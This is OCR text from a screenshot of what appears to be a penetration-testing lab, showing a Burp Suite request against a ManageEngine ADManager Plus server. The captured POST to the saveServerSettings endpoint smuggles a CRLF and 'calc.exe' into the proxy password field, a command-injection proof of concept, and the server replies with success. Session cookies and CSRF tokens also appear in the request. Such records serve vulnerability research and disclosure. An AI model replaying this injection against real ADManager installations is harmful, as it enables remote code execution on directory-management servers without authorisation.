 hoangnd36-win2k16-10.10.10.116 - VMware Workstation
File Edit View VM Tabs Help
Home kali 192.168.36.61 Pentest hoangnd36-win2k16-10.1...
Recycle Bin
ADManager
Plus Console
Windows
Server Es...
7z2200-x64
7180
7181
ADManager
Plus.7z
9:29 PM
4/12/2023
To direct input to this VM, click inside or press Ctrl+G.
Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.12.5 - asdasda.burp - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Extensions Learn Autorize BurpJSLinkFinder
1 × poc × 3 × +
Send Cancel < > Target: http://10.10.10.99:8080 HTTP/1
Request
Pretty Raw Hex
1 POST /api/json/admin/saveServerSettings HTTP/1.1
2 Host: 10.10.10.99:8080
3 Content-Length: 183
4 Accept: application/json, text/javascript, */*;
q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin: http://10.10.10.99:8080
9 Referer: http://10.10.10.99:8080/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en,en-US;q=0.9
12 Cookie: Account=Administrator; Challenge=
2481f9e4334129e05efa9552803367b9; RememberLogin=
false; ChangeKey=2023-02-03%2011%3A48%3A20;
ChallengeValue=
InfraSuite-Manager_SystemLang=Lng-EnglishTagList;
AllViewLayoutWestisClosed=false;
AllViewLayoutWestSize=250;
AllViewLayoutPlaneSouthisClosed=false;
AllViewLayoutPlaneSouthSize=320;
AllViewLayoutDeviceSouthisClosed=true;
AllViewLayoutDeviceSouthSize=150;
AllViewLayoutSouthisClosed=false;
AllViewLayoutSouthSize=90;
InfraSuiteManagerLoginMode=1; WebTitle=DIAEnergie;
_lang=en-us; token=
JSESSIONID=
!1249488777; admpcsrf=
cd69dbc4-b07c-489e-9408-fe5324b0919f; _zcsr_tmp=
cd69dbc4-b07c-489e-9408-fe5324b0919f; JSESSIONIDADMP
=8883BC06019C8BFA8857273F17E44D8B; JSESSIONIDADSMSSO
=A6E6F5F7C6236DDBAEF18EE75BAD8488
13 Connection: close
14
15 admpcsrf=cd69dbc4-b07c-489e-9408-fe5324b0919f&params
=
[{"tabId":"proxy","ENABLE_PROXY":true,"SERVER_NAME":
"localhost","USER_NAME":"hoangnd","PASSWORD":"asd\r\
ncalc.exe","PORT":"8080"}]
Search... 0 matches
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Cache-Control: no-cache, no-store
3 Pragma: no-cache
4 Expires: Thu, 01 Jan 1970 00:00:00 GMT
5 X-Content-Type-Options: nosniff
6 X-XSS-Protection: 1
7 Strict-Transport-Security: max-age=31536000 ;
includeSubDomains
8 X-FRAME-OPTIONS: SAMEORIGIN
9 Content-Type: application/json;charset=UTF-8
10 Content-Length: 92
11 Date: Thu, 13 Apr 2023 04:26:06 GMT
12 Connection: close
13 Server: ADMP
14
15 {
"message":
"Successfully updated the following settings- Prox
y Settings",
"status":"success"
}
Search... 0 matches
INSPECTOR
Done 486 bytes | 26,155 millis
Search
5:57 PM
4/14/2023